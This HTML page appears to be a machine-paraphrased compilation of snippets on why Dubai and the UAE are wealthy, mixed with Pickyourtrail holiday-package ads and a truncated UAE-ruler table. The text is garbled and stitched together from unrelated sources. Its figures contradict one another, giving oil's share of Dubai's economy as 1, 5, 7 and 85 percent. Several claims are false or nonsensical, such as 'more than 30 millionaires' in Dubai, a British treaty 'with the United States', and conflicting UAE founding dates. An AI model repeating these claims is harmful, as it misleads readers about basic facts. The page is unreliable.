                  <p>The wealthiest state in the United Arab Emirates is Abu Dhabi, which serves as the country&#8217;s capital.</p>
                  <h3>How is everyone in Dubai so rich?</h3>
                  <p>With the number of families earning more than $250,000 per year, Dubai is the 12th wealthiest city in the world, according to the World Bank. Approximately 250,000 families in Dubai earn more than $250,000 each year. In Dubai, no one is very wealthy. Only roughly 15 percent of the emirate&#8217;s population is indigenous to the country. The remaining 85 percent are foreigners who work in Dubai on a contract basis. The majority of expatriates in Dubai are from Asian countries. While it is true that Dubai is a part of the United Arab Emirates, which is one of the world&#8217;s richest countries, not everyone in the emirate enjoys a comfortable lifestyle.</p>
                  <h3>Can you get rich in Dubai?</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/MuipZt6fdwE' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>In Dubai, it is possible to get wealthy. It has been done by a large number of people in the past. In the United States, like in any other country, becoming wealthy as an entrepreneur is more difficult than becoming wealthy as an employee. Increasing your revenue by a large amount is required if you want to become wealthy in Dubai. Unfortunately, as an employee, this is quite difficult to accomplish. If you are a highly compensatedPython developer or a Java programmer, it is common knowledge that you will become wealthy as an employee.</p>
                  <ul>
                    <li>It is rather straightforward: you live below your means in order to save money.</li>
                    <li>This is a more secure and time-consuming method of accumulating riches.</li>
                    <li>If you want to get wealthy in Dubai quickly, you must be willing to take greater chances.</li>
                    <li>It is more dangerous, but if you succeed, you may become quite wealthy.</li>
                  </ul>
                  <h3>Which job has the highest salary in Dubai?</h3>
                  <p>The CEO position in Dubai is the highest-paying position in the world (Chief Executive Officer). The majority of CEOs were the ones who began the company. They took the largest risk, and if they are successful, they will make a lot of money as the company&#8217;s chief executive officer.</p>
                  <blockquote>
                    <p>It is a very lucrative job, but it is also a position with a high level of risk and reward. Not everyone is interested in dealing with the stresses of being a business owner.</p>
                  </blockquote>
                  <h3>How many millionaires are in Dubai?</h3>
                  <p>An estimate from recently released data indicates that Dubai has around 26,000 millionaires. Only the city of Istambul in Turkey has more millionaires than the whole of the Middle East combined. In the emirate, one out of every 100 persons is extremely wealthy.</p>
                  <h3>How many billionaires are in Dubai?</h3>
                  <p>Dubai has the highest concentration of billionaires of any city in the Middle East. More than 30 millionaires have chosen Dubai as their residence.</p>
                  <h3>Who is the richest person in Dubai?</h3>
                  <p>Majid Al Futtaim is the richest individual in the United Arab Emirates. His total net worth is estimated to be $6.1 billion dollars. Hiswealth is a company that originated in the retail and entertainment industries.</p>
                  <h4>Here are the top ten richest people in Dubai:</h4>
                  <ul>
                    <li>Mr. Majid Al Futtaim has an estimated net worth of $6.1 billion. Mr. Abdulla bin Ahmad Al Ghurair has an estimated net worth of $4.9 billion. Mr. Ravi Pillai has an estimated net worth of $4.2 billion. Mr. M.A Yusuff Ali has an estimated net worth of $3.7 billion. Mr. Micky Jagtiani has an estimated net worth of $3.1 billion. Mr. B.R. Shetty has an estimated net worth of $2.6 billion. Mr</li>
                  </ul>
                  <h3>Is Dubai really rich?</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/KJXsJP_RPWo' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Dubai is a very wealthy city. In the United Arab Emirates, Dubai and Abu Dhabi hold more than 83 percent of the country&#8217;s wealth. In Dubai, there are more than 30 billionaires who have made their fortunes.</p>
                  <h3>Is Dubai the richest country?</h3>
                  <p>Dubai is a wealthy metropolis, but it is not a sovereign state. Many people believe, incorrectly, that the country&#8217;s riches are derived from oil. However, oil accounts for just around 5% of Dubai&#8217;s gross domestic product (GDP). Numerous individuals believe that Dubai is the wealthiest country on the planet. Dubai has a broad economy, which makes it one of the richest cities in the world. Dubai&#8217;s economy, in contrast to the economies of other countries in the area, is not based on oil. Business, transportation, tourism, and finance are all contributing to the country&#8217;s economic growth.</p>
                  <p>Dubai is a renowned commercial location because to its low tax rate and lack of income tax.</p>
                  <h4>Share This Story, Choose Your Platform!</h4>
                  <p>But, unlike other countries, Dubai does not have a national currency. It is a common misconception that the country&#8217;s wealth are derived from oil. However, oil contributes just around 5% of Dubai&#8217;s total GDP. In the eyes of many, Dubai is the wealthiest country on the planet; Dubai&#8217;s economy is varied, making it one of the world&#8217;s richest cities. The economy of Dubai, in contrast to the economies of other countries in the area, is not based on oil. Business, transportation, tourism, and finance are all contributing to the country&#8217;s economic prosperity.</p>
                  <p>Dubai is a popular business destination because to its low tax rate and lack of income tax.</p>
                  <h2>Ever wondered what makes Dubai so rich and prosperous?</h2>
                  <p>Tanmayee&#8217;s article was published on October 19, 2020. Have you ever wondered what it is that makes Dubai so wealthy? I did the same thing. It took me a while to realize that it was their oil that had made them wealthy, but boy was I wrong. Barely 50 years have passed since the discovery of oil in Dubai, yet it contributes for only one percent of the country&#8217;s total revenue.</p>
                  <blockquote>
                    <p>So, what is it about Dubai that makes it so wealthy? Are you interested in learning how Dubai amassed so much wealth? Continue reading to find out more about this subject matter.</p>
                  </blockquote>
                  <h2>Where it all started?</h2>
                  <p>From the 1770s through the late 1930s, the pearl business served as the principal source of revenue on the Trucial Coast, which is now part of the United Arab Emirates. For dwellers of the Persian Gulf, pearl diving was considered a modest beginning in the trading world, but it laid the groundwork for something far more significant in the coming years. You may also be interested in:Dubai Heritage and Dive Village</p>
                  <h2>What actually makes Dubai rich?</h2>
                  <p>In the late 1950s, immediately following the oil war between Dubai and Abu Dhabi, Dubai suffered and did not generate significant oil earnings, in contrast to Abu Dhabi, which prospered. That&#8217;s when the ruler of Dubai, Sheikh Rashid bin Saeed Al Maktoum, determined that something needed to be done to improve the situation. As a result, he began investing in infrastructure and in 1960, Dubai&#8217;s first airport was completed. Also see: Dubai&#8217;s Historical Background</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/how-tall-will-the-dubai-creek-tower-be-correct-answer.html" target="_blank" rel="nofollow" class="u170139fbab027c6eb44f93959e404354">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Tall Will The Dubai Creek Tower Be? (Correct answer)</span>
                    </div></a>
                  </div>
                  <h3>1. Infrastructure and Tourism in Dubai</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/C02fs7TIOfk' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Additionally, it cleared the way for the building of numerous additional infrastructure projects, allowing them to see that infrastructure is a long-term plan and providing optimism for the country&#8217;s economic future. This resulted in an increase in tourism, and whatever little oil they discovered was put to use in the construction of the modern metropolis of Dubai. Because of its state-of-the-art infrastructure, Dubai has developed to become one of the world&#8217;s most popular tourist destinations.</p>
                  <h4>Dubai Package Starting @ ₹13,373</h4>
                  <p>5* hotels, activities, tourist attractions, and transportation are all available. Pickyourtrail.com/packages/dubai</p>
                  <h3>2. Global Business in Dubai</h3>
                  <p>The infrastructure also contributed to the expansion of the trading industry. It was in 1985 that Dubai built its first free zone, Jafza, which at the time was the largest free zone in the world. This also resulted in the creation of an additional 30 free zones, which provide tax discounts, custom duty perks, and exemptions for foreigners. As a result, more international enterprises were attracted to the city. Many of these Jafza enterprises contribute to the foreign investment in Dubai, which accounts for 20% of total foreign investment.</p>
                  <p>In terms of Gross Domestic Product, this is 21 percent of the city&#8217;s total (GDP).</p>
                  <h3>And that’s how Dubai became so rich</h3>
                  <p>Dubai&#8217;s economy has continued to develop into a vibrant and varied one, with money produced from a variety of sources. Contrary to common assumption, the majority of the city&#8217;s gross domestic product (GDP) is not derived from oil. Production of commodities, supply of services, and tourism provide the majority of the country&#8217;s revenue streams. I guess it solves all of our questions about what it is that makes Dubai so prosperous. If you haven&#8217;t yet visited the opulent metropolis of Dubai, I strongly advise you to begin organizing your trip as soon as possible!</p>
                  <p>The top Dubai packages are available on Pickyourtrail, and you can even create your ownDubai itinerary with them.</p>
                  <blockquote>
                    <p>So get your suitcases packed and prepare for a nice holiday. Get ready to unravel the world as you explore it with Pickyourtrail! Wishing you a pleasant journey! Visit the website to learn more. Also see:Dubai Travel Guide for more information.</p>
                  </blockquote>
                  <h3>A Relaxing 5 Night Dubai package</h3>
                  <ul>
                    <li>Flights are not included</li>
                    <li>Three-star accommodations</li>
                    <li>Two activities</li>
                    <li>And a shared transfer are included.</li>
                  </ul>
                  <h2>₹ 38,717</h2>
                  <p>Price per person as a starting point</p>
                  <h3>Dubai Holiday 4 Nights &#8211; Howard Johnson Exclusive</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/Fxa0UDeU7t0' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <ul>
                    <li>Price per participant at the start of the game</li>
                  </ul>
                  <h2>₹ 46,660</h2>
                  <p>Price per person at the outset</p>
                  <h3>Dubai Holiday 5 Nights &#8211; Howard Johnson Exclusive</h3>
                  <ul>
                    <li>Flights are not included</li>
                    <li>Three-star lodgings</li>
                    <li>Four activities</li>
                    <li>And transfers are not included.</li>
                  </ul>
                  <h2>₹ 37,351</h2>
                  <p>Flights are not included, nor are three-star lodgings or four activities.</p>
                  <h3>4 Nights Dubai Tour Package with Dubai Expo</h3>
                  <ul>
                    <li>Flights are not included</li>
                    <li>Three-star lodgings</li>
                    <li>Two activities</li>
                    <li>And a shared transfer are included.</li>
                  </ul>
                  <h2>₹ 34,232</h2>
                  <p>Price per person as a starting point</p>
                  <h3>Relaxing 5 Night getaway to Dubai</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/eKg97WyO7O4' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <ul>
                    <li>Flights are not included</li>
                    <li>Three-star lodgings</li>
                    <li>Two activities</li>
                    <li>And a shared transfer are included.</li>
                  </ul>
                  <h2>₹ 35,566</h2>
                  <p>Price per person as a starting point</p>
                  <h3>5 Night Dubai Tour Package with Special Inclusions</h3>
                  <ul>
                    <li>Price per participant at the start of the game</li>
                  </ul>
                  <h2>₹ 36,742</h2>
                  <p>Price per person at the outset</p>
                  <h3>Dubai Extravaganza &#8211; Dubai Expo and other Top Attractions</h3>
                  <ul>
                    <li>Flights are not included</li>
                    <li>Three-star lodgings</li>
                    <li>Three activities</li>
                    <li>And a shared transfer.</li>
                  </ul>
                  <h2>₹ 37,137</h2>
                  <p>Price per person as a starting point</p>
                  <h3>Dubai Attractions with Expo and Miracle Garden and global village</h3>
                  <ul>
                    <li>Flights are not included</li>
                    <li>Three-star lodgings</li>
                    <li>Four activities</li>
                    <li>And a shared transfer are included.</li>
                  </ul>
                  <h2>₹ 45,951</h2>
                  <p>Flights are not included; three-star lodgings; four activities; and a shared transfer are provided.</p>
                  <h3>Fun Filled 6 Nights in Dubai including Dubai Parks and Expo 2020</h3>
                  <ul>
                    <li>Flights are not included</li>
                    <li>Three-star lodgings</li>
                    <li>Four activities</li>
                    <li>And a shared transfer.</li>
                  </ul>
                  <h2>₹ 47,439</h2>
                  <p>Price per person as a starting point</p>
                  <h3>5N Adventurous Dubai Getaway</h3>
                  <ul>
                    <li>Flights are not included</li>
                    <li>Four-star lodgings</li>
                    <li>Three activities</li>
                    <li>And a shared transfer.</li>
                  </ul>
                  <h2>₹ 47,914</h2>
                  <p>Price per person as a starting point</p>
                  <h2>Why is Dubai So Rich? Understanding the Major Factors</h2>
                  <p>As soon as you hear the words luxury and facilities, what is the first city that comes to your mind? DUBAI! Dubai, the stunning capital of the United Arab Emirates, also happens to be one of the world&#8217;s richest cities, according to the World Wealth Report. It is also quite popular with nobility all around the world. Dubai is the home of every high-end item and well-known brand on the face of the world. The beautiful city is home to some of the most popular tourist attractions in the world, as well as well-maintained infrastructure, amazing hospitality, and other amenities.</p>
                  <h2>So, what makes Dubai so rich?</h2>
                  <p>Take a second to consider that the country&#8217;s enormous riches is not just due to its oil fortune, as you might expect. The discovery of oil in the city occurred around 50 years ago. Aside from that, it represents barely one percent of Dubai&#8217;s overall revenue. The pearl business has long been the primary source of wealth in Dubai, dating back thousands of years. From 1770 through the 1930s, this sector saw a boom that resulted in significant riches for the country. It was thought that the people of the Persian Gulf&#8217;s fishing communities dove into the water in quest of pearls, but this was not confirmed.</p>
                  <ul>
                    <li>It also happens to be the world&#8217;s largest free economic zone, with a total size of 52 square kilometers.</li>
                    <li>The thirty free zones of the Emirate of Dubai, which provide customs duty exemptions, tax breaks, and a lack of limitations for international investors, are where these enterprises are based today.</li>
                    <li>1.44 lakh of its employees make more than $80 billion, contributing to a 21 percent increase in Dubai&#8217;s gross domestic product.</li>
                    <li>Originally regarded as a little fishing village, the city has grown into a massive trade port in recent years.</li>
                    <li>All of these industries and areas contribute significantly to the prosperity of Dubai.</li>
                  </ul>
                  <blockquote>
                    <p>While Dubai is wealthy, it is not the wealthiest state in the United Arab Emirates, as we must point out in our discussion of Dubai. Because to its oil deposits, the United Arab Emirates&#8217; capital city, Abu Dhabi, is the country&#8217;s wealthiest state.</p>
                  </blockquote>
                  <h3>Highest Salary Job in Dubai</h3>
                  <p>Dubai&#8217;s Chief Executive Officer earns the highest income of any position in the city (CEO). The majority of CEOs in the city got their start in the company. It is their entrepreneurial spirit and risk-taking practices that have propelled them to success and fortune. The work is extremely lucrative, but it also carries a significant level of danger.</p>
                  <h3>The Millionaires in Dubai</h3>
                  <p>Dubai&#8217;s Chief Executive Officer earns the most money of any profession in the city (CEO). The majority of CEOs in the city began their careers in the company. This success and fortune have resulted from their entrepreneurial spirit and risk-taking practices. Job pays well, but there is a significant risk involved.</p>
                  <h3>Billionaires in Dubai</h3>
                  <p>Dubai has the largest concentration of billionaires of any city in the Middle East, according to Forbes magazine. More than 30 millionaires have chosen Dubai as their residence. Dubai is a gorgeous, lavish city that is brimming with riches and luxuries. It is also a nexus for job and educational possibilities. It is simple and comfortable to live in Dubai. All of these elements combine to make it a livable city. Continue to stay connected for more information about locations, culture, wealth, and the globe.</p>
                  <p>I am fluent in English and Spanish.</p>
                  <h2>how did dubai become so rich? – ictsd.org</h2>
                  <p>The discovery of oil, along with a joint effort between Qatar and Dubai to develop a new currency, the Riyal, following the devaluation of the rupee in the Persian Gulf by the Government of India, resulted in Dubai quickly expanding its territory and population.</p>
                  <h2>how did dubai become so rich &#8211; Related Questions</h2>
                  <p>In conjunction with the discovery of oil and a joint effort between Qatar and Dubai to develop a new currency, the Riyal (as a result of the depreciation of India&#8217;s rupee against the rupee of the Persian Gulf), Dubai saw tremendous growth.</p>
                  <h3>Why is Dubai so rich?</h3>
                  <p>Despite the fact that oil was discovered in Dubai little over 50 years ago, the government derives barely one percent of its revenue from the industry. It was in 1966 when Dubai found a little amount of oil, which was then utilised to construct the metropolis that we know and love today. The shift away from reliance on oil was followed by a surge in tourism.</p>
                  <h3>How become rich in Dubai?</h3>
                  <ul>
                    <li>It&#8217;s possible that you&#8217;ll desire to teach someone a new language. Do you have a command of more than one language? I&#8217;m dressed</li>
                    <li>You may bake cakes at home and sell them</li>
                    <li>I&#8217;m wearing clothing</li>
                    <li>Crafts are a fantastic method to promote your items and increase sales. Here are a few photographs</li>
                    <li>They may be found on several websites. Start your own blog and make money from it</li>
                  </ul>
                  <h3>Why UAE is developing so fast?</h3>
                  <p>Since their inception, the United Arab Emirates has witnessed significant expansion. As a result of the discovery of oil and natural gas on land and in the country&#8217;s waterways, the country began to shift away from a reliance on pearl diving, fishing, and agriculture and toward a natural resource-based economy.</p>
                  <h3>Why is Dubai so developed?</h3>
                  <p>It was in 1966 when Dubai found a little amount of oil, which was then utilised to construct the metropolis that we know and love today.</p>
                  <blockquote>
                    <p>The shift away from reliance on oil was followed by a surge in tourism. In Dubai, the oil-shipping sector began about 1969, just before the country won independence from Great Britain in 1971, and so became one of the seven emirates of the United Arab Emirates (UAE).</p>
                  </blockquote>
                  <h3>Is Dubai developing or developed?</h3>
                  <p>Because it is known as the &#8220;nation for everything developed,&#8221; the United Arab Emirates has been nicknamed the &#8220;financial services hub of the Middle East.&#8221; The UAE&#8217;s economy is very typical of what you would expect from a developed country in terms of growth and development.</p>
                  <h3>What is UAE main source of income?</h3>
                  <p>Oil is the principal source of revenue in most of the United Arab Emirates, with the exception of Dubai. The oil and natural gas industries play a significant influence in the economy of Abu Dhabi. According to estimates from 2009, oil exports accounted for more than 85 percent of the economy of Dubai.</p>
                  <h3>How did Dubai make money?</h3>
                  <p>In order to keep up with Dubai&#8217;s growing and diversifying economy, revenue was generated in a variety of ways. Contrary to common opinion, the vast majority of the city&#8217;s GDP is derived from sources other than oil. Tourism and manufacturing are the primary sources of revenue for the country, as is delivering services and manufacturing.</p>
                  <h3>How has Dubai become so rich?</h3>
                  <p>Dubai and Abu Dhabi are two of the world&#8217;s wealthiest emirates, thanks to their oil wealth. This city serves as a hub for trade with the Gulf and Africa. Despite the fact that Dubai has limited oil reserves, the city has become wealthy as a result of the black gold. Due to the strength of its economy, Dubai has risen to become one of the world&#8217;s wealthiest countries in less than 50 years.</p>
                  <h3>What is the main source of income in Dubai?</h3>
                  <p>For Dubai, the travel and tourist sectors represent a substantial economic source of revenue, and the city&#8217;s strategy for preserving cash flows into the city is based on maintaining these businesses&#8217; revenue streams.</p>
                  <h3>Why is Dubai so successful?</h3>
                  <p>In terms of financial performance, Dubai&#8217;s marine operations have long been a significant source of revenue for the United Arab Emirates. A prominent luxury vacation destination, Dubai is also known for having mild weather all year round and being easily accessible from Europe.</p>
                  <h3>Can Dubai make you rich?</h3>
                  <p>For many years, Dubai&#8217;s marine operations have been a major source of revenue for the United Arab Emirates in terms of financial success. Besides that, Dubai is a famous luxury vacation destination with pleasant weather all year round and is easily accessible from European countries.</p>
                  <h3>Is it easy to get rich in Dubai?</h3>
                  <p>Everything you need for financial success is available in the city, including a market, an abundance of infrastructure, safe security, and financial capital. The United Arab Emirates has a reputation for being a prosperous country.</p>
                  <h3>Is Dubai richest city in the world?</h3>
                  <p>Despite the reduction in its wealth, the area continues to rank fourth in the world in terms of wealth concentration. According to New World Worth, Dubai is the most wealthy city in the Middle East and Africa, with a total wealth of $312 billion. Dubai is followed by Tel Aviv, Israel, as the second most wealthy city in the Middle East and Africa.</p>
                  <h3>Why is Dubai so rich oil?</h3>
                  <p>Despite the fact that oil was discovered in Dubai little over 50 years ago, the government derives barely one percent of its revenue from the industry.</p>
                  <blockquote>
                    <p>What is it about the city of Dubai that makes it so prosperous? The Trucial States, which are now known as the United Arab Emirates, relied heavily on pearl trade from the 1770s until the late 1930s for the majority of their income.</p>
                  </blockquote>
                  <h3>Is Dubai the richest city in the world 2020?</h3>
                  <p>According to New World Worth, Dubai is the most wealthy city in the Middle East and Africa, with a total wealth of $312 billion. Dubai is followed by Tel Aviv, Israel, as the second most wealthy city in the Middle East and Africa. In terms of wealth, New York City is the richest city in the world, with $2 billion in assets. It will reach 9 trillion by the end of 2021.</p>
                  <h3>What type of economy does Dubai have?</h3>
                  <p>The United Arab Emirates has a mixed-market economy that is built on the production of oil and natural gas. Together, these industries make for 16 percent of the UAE&#8217;s gross domestic product (GDP).</p>
                  <h3>What was the main industry in Dubai before oil?</h3>
                  <p>The United Arab Emirates had a subsistence economy that relied on natural resources, such as pearl diving and agriculture, to provide its basic requirements before oil was found there in 1970.</p>
                  <h3>What does UAE produce the most?</h3>
                  <p>Among other commodities, the United Arab Emirates manufactures machinery and electrical equipment, precious metals and stones, transportation equipment, and aluminum. The UAE is a major producer of crude oil and other mineral goods.</p>
                  <h3>Why is UAE successful?</h3>
                  <p>Among other commodities, the United Arab Emirates manufactures machinery and electrical equipment, precious metals and stones, transportation equipment, and aluminum. The UAE is mostly known for its crude oil and other mineral goods.</p>
                  <h2>The Reasons Why Dubai Became so Rich</h2>
                  <p>Almost everyone is familiar with Dubai and the wide expanse of riches that it offers. In addition to being a member of the United Arab Emirates, the city has been associated with oil throughout the better part of the twentieth century. The immense expanse of riches in Dubai is well-known to the great majority of the world&#8217;s population. In addition to being a member of the United Arab Emirates, the city has been associated with oil throughout the better part of the twentieth century. The majority of people believe that Dubai grew wealthy as a result of its location in the Gulf, which is known as the world&#8217;s oil well.</p>
                  <ul>
                    <li>Oil revenue accounts for just seven percent of overall revenue, with the majority of the remaining income derived from large-scale investments in industry and land.</li>
                    <li>According to conventional wisdom, Dubai would not be able to compete long in the competitive race if its resources were solely focused on oil.</li>
                    <li>As a result, the groundwork was created for real estate investments, which have since grown to become the primary pillar of the Arab economy.</li>
                    <li>This provided a much-needed boost to the economy, resulting in a figurative boom.</li>
                    <li>This attracted international clientele from various industries and aided the growth of Dubai&#8217;s enterprises.</li>
                    <li>Many international investors were drawn to the emirates as a result of the 2003 boom and have since made plans to invest there.</li>
                    <li>Construction of the Burj Khalifa (at a cost of $1.5 billion) resulted in the world&#8217;s tallest skyscraper remaining standing for the time being, resulting in a major gain in tourism earnings for the city.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/why-dubai-princess-escaped-solution-found.html" target="_blank" rel="nofollow" class="u23c3fb6cba24cd30b9947eb63e307185">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Why Dubai Princess Escaped? (Solution found)</span>
                    </div></a>
                  </div>
                  <p>When it comes to the present, the city has been dealing with a slew of issues since 2008, when the city&#8217;s gross domestic product was projected to be $82.11 billion.</p>
                  <p>Property values began to plummet, resulting in the loss of thousands of jobs in the surrounding area, as well as nationwide.</p>
                  <p>Slowly but gradually, the city is regaining its strength and vitality.</p>
                  <p>Its strategic position and near proximity to Asia and Europe have assured that it will continue to be a viable commercial destination for a long period of time.</p>
                  <p>Sammy Said is the author of this book (1478 Articles Published) Sammy is a real estate billionaire who also happens to be a huge lover of the editorial production industry.</p>
                  <blockquote>
                    <p>After managing a successful content production team in the past, he decided to start TheRichest as a personal passion project. Sammy Said has more to say.</p>
                  </blockquote>
                  <h2>r/explainlikeimfive &#8211; ELI5: Why is Dubai so rich?</h2>
                  <p>Here are a few illustrations: 1: There are 28 freezones. Areas where firms pay no corporation taxes, which inevitably attract the world&#8217;s most famous companies, such as Microsoft, Honda, Panasonic, Acer, IBM, CNN, Nestle, and so on, are known as tax havens. Each of these businesses is in need of employees. To be able to work, the workers must have visas. Each employee receives around 15000 DHS or 3000 EUR from the enterprise, which is money that goes directly to the government. Consider the case of a corporation that requires 200 employees.</p>
                  <ul>
                    <li>Thus, a significant portion of their earnings is spent within the city.</li>
                    <li>Jebel Ali Port, the world&#8217;s largest man-made port, is number two on the list.</li>
                    <li>The United Arab Emirates has traditionally profited from its location at the intersection of three continents: Asia, Europe, and Africa.</li>
                    <li>Following Vasco Da Gama&#8217;s landing here on his journey to India, the Portuguese took over control of the region.</li>
                    <li>In some ways, this is similar to number 2: Because Dubai is so centrally placed, it makes sense for long-haul aircraft to have a stopover there.</li>
                  </ul>
                  <p>Dubai is an interesting city, and for many people, seeing the world&#8217;s tallest building, the world&#8217;s largest shopping mall, the world&#8217;s largest man-made marina, and other attractions is appealing enough that they choose to stay for a longer period of time and pay for hotels, transportation, food, and other expenses while here.</p>
                  <ul>
                    <li>Tourism is number four.</li>
                    <li>Although it was once a little, inconsequential beach village only 30-40 years ago, it is today one of the most visited cities on the planet, and it is also the city with the highest average hotel occupancy rates in the world (89 percent ).</li>
                    <li>It takes just 20 minutes to get to stunning beaches, resorts, golf courses, modern architecture, and breathtaking huge desert landscapes from the heart of the city.</li>
                    <li>Also, hotels in Dubai are not prohibitively costly, and the city itself is not too expensive to visit (I&#8217;m looking at you, Paris, Amsterdam, New York, London, and Moscow!).</li>
                    <li>And keep in mind that Dubai has practically no oil reserves.</li>
                    <li>Denmark, on the other hand, produces 230.000 barrels of oil each day.</li>
                    <li>Approximately 3.3 million barrels of oil are produced daily in Abu Dhabi.</li>
                    <li>Keep an eye on things since Abu Dhabi might become the in-city in the area in 15-20 years.</li>
                  </ul>
                  <blockquote>
                    <p>For those who recall, Abu Dhabi was the location to which Garfield would sent Nurmal since it was &#8220;a little city in the middle of nowhere.&#8221; I&#8217;m willing to guess that even Garfield himself would like visiting there.</p>
                  </blockquote>
                  <h2>Why The World’s Wealthy Have Quietly Moved To Dubai</h2>
                  <p>On the Burj Al Arab in Dubai, there is a tennis court. Photographs courtesy of Getty Images A IT entrepreneur from the West Coast of the United States just came in Dubai for the first time. His entourage consisted of his family, their family office, and a fleet of 30 luxury automobiles. Everything a millionaire needs to begin his or her new life in Dubai is available. &#8220;I feel really secure leaving my children here.&#8221; Los Angeles isn&#8217;t the same place it used to be. Since Covid, there has been an increase in crime,&#8221; claims the entrepreneur in his mid-50s who did not want to be identified.</p>
                  <ul>
                    <li>After some searching, a villa on its own private land was discovered.</li>
                    <li>Similarly, establishing a family office was not uncomplicated.</li>
                    <li>&#8220;We&#8217;ve had to raise the wage for an E.A.</li>
                    <li>During the epidemic, a large number of expats returned to their native countries.</li>
                    <li>When it comes to property purchases in Dubai this year, Kohyar thinks that 20 billionaires have done so, and Luxhabitat Sotheby&#8217;s International Realty has witnessed a roughly 300 percent increase in business compared to the same period last year.</li>
                    <li>In part, this was due to the selling of multiple Dh 100 million ($27 million) homes in Dubai Hills Grove, which contributed to the increase of 124 percent in villa sales.</li>
                    <li>&#8220;We&#8217;ve already completed nine of them this year,&#8221; explains Kohyar.</li>
                  </ul>
                  <p>&#8220;Nowadays, individuals are purchasing these luxurious residences in order to live in them with their family,&#8221; says the author.</p>
                  <p>There is no patience among buyers for the completion of new construction projects.</p>
                  <p>A Rolls Royce at Dubai International Airport.</p>
                  <p>Kohyar claims that the majority of his clientele are from major European nations such as the United Kingdom, Switzerland, and Germany.</p>
                  <p>Singapore and Hong Kong, according to other recruiters, are experiencing an increase in interest.</p>
                  <p>Vaccines were distributed rapidly to Dubai&#8217;s three million citizens, P.C.R.</p>
                  <p>&#8220;We&#8217;re busier today than we were before Covid.&#8221; &#8220;This will continue for as long as Europe, the United Kingdom, and the United States are unable to get their acts together when it comes to dealing with the Covid crisis,&#8221; adds Clark.</p>
                  <p>Thousands of highly qualified expatriates began returning home as employment dried up, the cost of living skyrocketed, and they were concerned about being stuck in a foreign country.</p>
                  <p>Expats carried their enterprises, riches, and entertainment with them to their new home.</p>
                  <p>The Cartier International Dubai Polo Challenge, held at the Desert Palm Hotel in Dubai, included camels from the Cartier collection.</p>
                  <p>Despite the fact that the 10-year residence visa was just introduced in 2019, it has already been granted to top students, prominent businesspeople, and award-winning performers since the beginning of this year.</p>
                  <p>Raghad Muaiyad Asseid Danawi, a 17-year-old Jordanian student at Dubai&#8217;s Qatr Al Nada School, was one among those who perished in the attack.</p>
                  <p>The United Arab Emirates (UAE) made 100,000 golden visas available to computer developers the same month.</p>
                  <p>In addition to students and computer coders, the United Arab Emirates has begun issuing golden visas to actresses and other performers.</p>
                  <p>Najwa Karam, a Lebanese singer, has been granted a Golden Visa that will last for ten years.</p>
                  <p>They can also obtain a golden visa for a sum of Dh 10 million ($2.7 million).</p>
                  <p>However, the absence of income tax in the United Arab Emirates is undoubtedly the most tempting feature of the country.</p>
                  <p>Moreover, if they start relocating their enterprises or family offices to this area, they are more likely to remain, according to Kohyar: &#8216;This rise right now is more personal in nature, it&#8217;s more rounded, and we believe it will be lot more sustainable in the long run because individuals are migrating here with their families and with their companies, which ensures that they will remain.&#8217;</p>
                  <h2>How did Dubai get so rich? – JanetPanic.com</h2>
                  <p>Its principal source of riches has always been its role as a port city. The country has attempted to make money through property development and luxury tourism over the past several decades, constructing imposing resorts such as the Burj al-Arab in Dubai. Companies in Dubai have generated money to support large-scale construction projects such as &#8220;The World,&#8221; yet they are unable to return the money.</p>
                  <h2>What has made Dubai rich?</h2>
                  <p>Dubai has become one of the world&#8217;s wealthiest nations or emirates as a result of its oil wealth. The city is a thriving commerce center for the Gulf and Africa, and it is home to many rich people. Despite the fact that Dubai has little oil, the city has become wealthy thanks to the black gold. In less than 50 years, Dubai&#8217;s thriving economy has elevated the country to the status of rich state appreciated across the world.</p>
                  <h2>How did the UAE became a country?</h2>
                  <p>The United Arab Emirates is officially established on December 21, 1971. On this day in 1972, the United Arab Emirates was formed when the British treaty with the region expired and both Iran and Saudi Arabia expressed interest in the region&#8217;s territory and resources. The kingdoms of Abu Dhabi, Ajman, Fujairah, Sharjah, Dubai, and Umm al-Quwain joined together to form the independent United Arab Emirates.</p>
                  <h2>What is the old name of UAE?</h2>
                  <p>Trucial States are those that have a strong ties to the United States of America.</p>
                  <h2>Who owned UAE before independence?</h2>
                  <p>A British protectorate oversaw the Trucial Sheikdoms of Abu Dhabi, Dubai, Sharja, Ajman, Umm al-Qaiwain, Fujairah, and Ras al-Khaimah prior to their unification in 1971 as the United Arab Emirates.</p>
                  <h2>Is UAE a British colony?</h2>
                  <p>December 2, 1971, birth of a nation On December 1, 1971, the British protectorate treaty with the United States came to an end. After signing the Act of Union with Abu Dhabi and Dubai the next day, on December 2, the cities of Sharjah, Abu Dhabi, and Fujairah merged with the cities of Ajman and Fujairah to form the United Arab Emirates. The United Arab Emirates was established.</p>
                  <h2>What is the old name of Abu Dhabi?</h2>
                  <p>Sheikh Zayed bin Sultan Al Nahyan is commonly regarded as the founding father of the United Arab Emirates and is mainly credited for merging the seven emirates into a single entity.</p>
                  <h2>Who is king of UAE?</h2>
                  <p>Khalifa bin Zayed Al Nahyan (Khalifa bin Zayed Al Nahyan) is the ruler of the United Arab Emirates.</p>
                  <table>
                    <tbody>
                      <tr>
                        <th>His Highness Khalifa Al Nahyan</th>
                      </tr>
                      <tr>
                        <td>Prime Minister</td>
                        <td>Maktoum bin Rashid Al Maktoum Mohammed bin Rashid Al Maktoum</td>
                      </tr>
                      <tr>
                        <td>Preceded by</td>
